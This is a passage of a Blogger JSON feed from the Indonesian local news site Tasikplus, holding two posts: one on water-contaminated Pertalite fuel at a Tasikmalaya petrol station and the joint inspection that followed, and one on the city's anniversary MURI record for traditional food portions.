Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1201898049135239881"},"published":{"$t":"2025-11-03T21:28:00.005+07:00"},"updated":{"$t":"2025-11-04T07:24:37.769+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kontaminasi Air Pertalite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Mogok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU 3446109"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU Padayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s1280\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/w640-h340\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ETim gabungan langsung bergerak, mendatangi SPBU 3446109 Kota Tasikmalaya, usai beredar kabar beberapa pemilik kendaraan mogok seusai mengisi BBM di SPBU Padayungan itu. Lalu mendapati ada kontaminasi air di Pertalite dispenser pengisian sepeda motor.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ETim gabungan pada Senin (3\/11\/2025), turun ke lokasi SPBU 34.46109 Kota Tasikmalaya. Hal itu merespons adanya kabar beberapa pemilik kendaraan yang tanki bensinnya bercampur air, kendaraannya mogok, setelah mengisi BBM di SPBU Jl. Raya Perintis Kemerdekaan, Kawalu, Kota Tasikmalaya itu.\u003C\/p\u003E\u003Cp\u003EMenyusul informasi tersebut⁠ tim gabungan yang terdiri dari petugas Pertamina, Polres Tasikmalaya Kota, dan Pemkot Tasikmalaya, mendatangi SPBU, melakukan pengecekan.\u003Cbr\u003E\u003Cbr\u003EPihak Pertamina Patra Niaga Regional JBB menginstruksikan SPBU 34.46109 untuk menghentikan penyaluran Pertalite. Guna memastikan tak bertambahnya klaim dan dugaan bahan bakar minyak (BBM) di SPBU ini terkontaminasi air.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan hasil pemeriksaan  tim gabungan, ternyata pertalite yang dijual SPBU itu, tercampur dengan air. Tim petugas dalam pilihan\u0026nbsp;melakukan monitoring dan inspeksi terhadap infrastruktur SPBU, termasuk sistem tangki pendam, guna mencegah kejadian serupa tidak terulang di masa mendatang.\u003Cbr\u003E\u003Cbr\u003EPertamina mengimbau masyarakat untuk segera melaporkan setiap keluhan terkait kualitas BBM melalui Call Center Pertamina 135 atau email pcc135@pertamina.com agar dapat segera ditindaklanjuti.\u003Cbr\u003E\u003Cbr\u003ESalah seorang petugas SPBU, Senin (3\/11\/2025) membenarkan bahwa pada hari Sabtu ada sekitar 5 sepeda motor yang komplain. Pihak SPBU  langsung menanggung biaya perbaikannya dan mengganti BBM  dengan jenis Pertamax. \"Saat itu juga langsung kami hentikan penjualan,\" kata dia.\u003Cbr\u003E\u003Cbr\u003E\u003Cb\u003EMembenarkan kandungan air\u003C\/b\u003E\u003Cbr\u003ESetelah tim melakukan pengujian, kepala UPTD Metrologi Legal Kota Tasikmalaya, Yana Mulyana, membenarkan jika sampel pertalite yang diambil dari dispenser pengisian sepeda motor, terdapat kandungan air. \"Ya seperti tadi kita saksikan bersama, memang ada kontaminasi air,\" kata Yana.\u003Cbr\u003E\u003Cbr\u003EPetugas dalam tim gabungan melakukan pemeriksaan. Saat dilakukan pengisian ke gelas takar, terlihat jelas ada endapan bahan lain yang diduga air. Petugas mengambil sampel hingga 3 gelas takar, semua hasilnya terdapat endapan air. Kadar kontaminasinya lebih dari 10 persen. Pemeriksaan kemudian dilakukan di mesin dispenser pertalite untuk kendaraan roda empat (mobil), tapi hasilnya bagus, tidak ada kandungan air. \u003Cbr\u003E\u003Cbr\u003ESenada, Sales Branch Manager Wilayah Tasikmalaya, Faishal Fath, dalam keterangannya kepada awak media, membenarkan hasil pengecekan. \"Kami bersama tim, melakukan pengecekan terkait laporan dari masyarakat. Dan,  berdasarkan hasil pengecekan kita bersama, terdapat kandungan air di BBM jenis pertalite\", katanya.\u003Cbr\u003E\u003Cbr\u003E Kepada masyarakat yang memang terlanjur mengisi di SPBU ini, dan didapati campuran air, Faishal memersilakan  datang langsung ke SPBU, melaporkan dan akan diganti biaya perbaikan setelah memang akibat dari kontaminasi air ini. \u003Ci\u003Ere\u003C\/i\u003E\u003Cspan\u003E\u003Ci\u003Ed\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1201898049135239881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1201898049135239881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/penyaluran-bbm-di-spbu-padayungan.html","title":"Penyaluran BBM di SPBU Padayungan Terkontaminasi Air, Tim Gabungan Langsung Merespons"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznDCKG1nqe70zeTMIG6TXGah2OJVSzMbRFfflUZ6Mz8NXstVkMbXmd_hymmbfrtla1Uhm2T5crvVJqoJH5c6n8cjeL0ixjfWokY45jOQq5cqfAuHLmJu3Ki6r8NXv3t_3W4500gV5eItV-RSLENw0cuITKkftD9EWuC1FUqBDkXwhSl8Tru83XLekLpw\/s72-w640-h340-c\/WhatsApp%20Image%202025-11-03%20at%2019.08.44_0080d819.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2086662949765514480"},"published":{"$t":"2025-10-26T23:58:00.002+07:00"},"updated":{"$t":"2025-10-27T00:22:18.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eks Terminal Cilbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota TasikmalayaKota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rekor MURI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=w640-h312\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003EWali Kota Tasikmalaya Viman Alfarizi (depan, paling kanan), didampingi Wakil Wali Kota Diky Candra, bersama warga lainnya di satu sudut, memperlihatkan Piagam Rekor MURI, di acara pringatan Hari Jadi Ke-25, Minggu (26\/10).\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-a3bc6cc1-7fff-943d-7a4d-9556cb51f577\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerayaan Hari Jadi Ke-24\/2025 Kota Tasikmalaya, cukup gema. Disemarakkan dengan banyak gelar kegiatan. Tak kalah makna dalam perhelatan yang dikonsentrasikan di area eks Terminal Cilembang, Minggu (26\/10).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari keramaian ini antara lain mendorong kuliner khas Tasik mendunia. Kota Tasikmalaya mencatatkan sejarah, meraih rekor dari Museum Rekor Indonesia (MURI). Disaksikan warganya yang tumpah-ruah, memadati lokasi kegiatan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKuliner khas Tasik berbahan beras dengan air dari daerah Tanjung itu, diangkat ke panggung nasional. Di ajang itu dihadirkan spektakuler 2.417 porsi Kupat (air) Tanjung Terbanyak serta Festival Bakso Tasik, menyuguhkan 6.000 porsi. Kedua jenis makanan setelah dijajakan dibagikan secara gratis untuk warga Kota Tasikmalaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPimpinan daerah, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Rd Diky Candra Negara hadir didampingi istri masing-masing. Tampak juga pimpinan dan anggota DPRD, unsur Forkopimda, jajaran pejabat pemkot dan mitra kerja, kalangan tokoh masyarakat Kota Tasikmalaya, serta undangan Lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWali Kota Tasikmalaya Viman Alfarizi menyampaikan, pemecahan Rekor MURI dengan menyuguhkan ribuan porsi ini adalah ikhtiar untuk menduniakan citarasa kuliner khas Tasikmalaya.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kupat Tanjung dan bakso bukan sekadar makanan, ini adalah identitas Kota Tasik. Dengan kekayaan kuliner ini, diharapkan Tasikmalaya semakin dikenal dan dicintai, serta membawa dampak positif bagi ekonomi masyarakat”, ujar wali kota.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi Kesempatan sama, Wakil Wali Kota Diky Candra Negara menambahkan, sajian kupat tanjung dan festival bakso Tasik dipersembahkan untuk warga Tasik sebagai wujud syukur dan rasa terima kasih bahwa di hari jadinya yang ke-24 ini warga Kota Tasikmalaya harus bisa merasakan kebahagiaan dan turut serta dalam perayaan yang membanggakan serta penuh kebahagiaan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERekor MURI yang dicapai membuktikan kekuatan sinergi antara tradisi kuliner dan semangat memajukan kota, pemecahan Rekor Muri didukung pula oleh ICA (Indonesia Chef Association).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kegiatan ini menjadi rangkaian perayaan Hari Jadi Kota Tasik Ke-24 yang membanggakan, menandai semangat baru bagi Kota Tasikmalaya yang terus bergerak maju, sesuai dengan tema Hari Jadi tahun ini yaitu, SANTUN. Kata ini akronim dari\u0026nbsp; Selalu Ada, Nyaman, Tulus dan Unggul. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2086662949765514480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html","title":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});